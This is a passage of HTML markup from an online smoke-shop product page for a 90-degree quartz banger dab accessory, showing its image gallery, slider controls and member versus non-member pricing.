    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374886581" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=1264" alt="Clear glass oil rig with a rounded base and angled mouthpiece, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=1200 1200w" width="1264" height="1896" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 8 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374919349" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=1382" alt="Clear glass oil rig for dabbing cannabis concentrates against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=1200 1200w" width="1382" height="2074" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 9 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374952117" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=1298" alt="Clear glass oil rig with a rounded chamber, reflecting on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=1200 1200w" width="1298" height="1948" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 10 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-6273870528693" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-6273870528693" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-6273870528693" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-6273870528693"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374755509"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=416" alt="Clear glass dab rig with a visible quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374624437"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=416" alt="Clear glass dab rig with a curved neck and bowl, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374591669"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=416" alt="Clear glass dab nail with reflection on black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374689973"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=416" alt="Clear glass dab rig component against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374788277"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=416" alt="Close-up of a glass bong with a clear bowl piece against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374821045"
  aria-label="Go to item 6"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=416" alt="Clear glass dab rig with a quartz banger, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374853813"
  aria-label="Go to item 7"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=416" alt="Clear glass dab rig with a visible bucket and water chamber, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374886581"
  aria-label="Go to item 8"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=416" alt="Clear glass oil rig with a rounded base and angled mouthpiece, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122254copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374919349"
  aria-label="Go to item 9"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=416" alt="Clear glass oil rig for dabbing cannabis concentrates against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122308copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="17080374952117"
  aria-label="Go to item 10"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=416" alt="Clear glass oil rig with a rounded chamber, reflecting on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/20201211_122322copy.jpg?v=1610990659&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-6273870528693"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="6273870528693"
        data-product-url="/products/pure-quartz-banger-90-degree"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-6273870528693"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Pure Quartz Banger - 90 Degree</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="6273870528693" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-6273870528693">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="38285221167285" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$17.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $12.92</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $5.07 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="38285221200053" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$19.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $14.36</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $5.63 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
